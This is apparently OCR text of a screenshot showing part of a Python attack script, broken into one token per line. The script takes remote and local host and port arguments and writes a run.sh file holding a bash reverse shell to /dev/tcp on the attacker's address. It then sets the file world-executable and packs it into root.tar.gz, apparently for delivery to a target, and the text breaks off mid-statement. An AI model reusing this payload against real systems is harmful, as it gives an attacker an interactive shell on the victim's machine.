
parser
.
add_argument
(
'--rhost'
)
parser
.
add_argument
(
'--lhost'
)
parser
.
add_argument
(
'--lport'
)
args 
=
 parser
.
parse_args
(
)
f 
=
open
(
'run.sh'
,
'w'
)
f
.
write
(
'#!/bin/bash\n'
)
f
.
write
(
'/bin/bash -i >& /dev/tcp/'
+
args
.
lhost 
+
'/'
+
 args
.
lport 
+
' 
0>&1\n'
)
f
.
close
(
)
os
.
chmod
(
'run.sh'
,
0777
)
tar 
=
 tarfile
.
open
(
"root.tar.gz"
,
"w:gz"
)
tar
.
add
(
"run.sh"
)
tar
.
close
(
)
with
open
(
"root.tar.gz"
,
"rb"
)
as